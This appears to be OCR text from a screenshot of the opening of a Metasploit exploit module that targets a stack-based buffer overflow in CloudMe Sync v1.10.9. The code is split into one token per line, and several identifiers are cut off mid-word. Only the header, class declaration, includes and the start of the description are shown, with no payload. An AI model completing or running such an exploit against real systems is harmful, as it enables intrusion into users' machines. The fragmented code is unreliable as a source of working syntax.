
##
# This module requires Metasploit:
# Current source: https://github.c
##
class
MetasploitModule
<
Msf
:
:
Expl
Rank
=
GreatRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Tc
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Se
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'CloudMe
'Description'
=
>
%q{

        This module exploits a stack-based buffer overflow vulnerability

        in CloudMe Sync v1.10.9 client application. This module has been
